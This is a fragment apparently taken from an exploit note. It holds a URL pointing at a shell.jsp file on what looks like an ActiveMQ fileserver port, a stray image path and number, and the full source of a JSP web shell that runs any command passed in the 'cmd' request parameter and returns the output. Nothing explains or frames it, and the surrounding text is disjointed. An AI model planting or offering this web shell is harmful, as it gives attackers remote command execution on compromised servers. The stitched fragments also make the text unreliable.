 http://localhost:8161/fileserver/shell.jsp
13
<%@ page import="java.io.*" %> <% try { String cmd = request.getParameter("cmd"); Process child = Runtime.getRuntime().exec(cmd); InputStream in =
child.getInputStream(); int c; while ((c = in.read()) != -1) { out.print((char)c); } in.close(); try { child.waitFor(); } catch (InterruptedException e) { e.printStackTrace(); } } catch
(IOException e) { System.err.println(e); } %>